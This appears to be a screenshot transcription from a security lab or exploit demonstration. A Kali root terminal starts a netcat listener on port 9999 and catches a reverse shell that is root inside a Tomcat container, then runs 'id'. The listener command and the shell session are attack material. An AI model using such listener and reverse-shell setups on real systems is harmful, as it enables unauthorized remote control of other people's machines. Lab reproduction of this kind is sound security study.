 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.32.2.
Ncat: Connection from 192.168.32.2:57052.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5576a830d9f8:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)